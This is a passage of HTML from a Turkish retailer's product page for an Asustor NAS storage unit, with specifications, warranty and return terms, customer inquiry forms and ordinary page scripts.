		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Arabirim</strong> Ethernet | USB</li><li><strong>Raid Desteği</strong> RAID 10</li><li><strong>Raid Desteği</strong> RAID 6</li><li><strong>Raid Desteği</strong> RAID 5</li><li><strong>Raid Desteği</strong> RAID 1</li><li><strong>Raid Desteği</strong> RAID 0</li><li><strong>Form Faktör</strong> Tower</li><li><strong>Bellek</strong> 4 GB</li><li><strong>Sabit Disk Yuvası</strong> 2 Yuva</li><li><strong>Disk Boyutu</strong> M.2</li><li><strong>Disk Boyutu</strong> 2.5-3.5</li><li><strong>Disk Boyutu</strong> 3.5</li><li><strong>Disk Boyutu</strong> 2.5</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"19951","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202304/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi-depolama-uniteleri-177579.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202304/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi-depolama-uniteleri-177580.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":35395.8228,"market":32047.5,"wire":35395.8228,"single":35395.8228,"fx":828.36},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
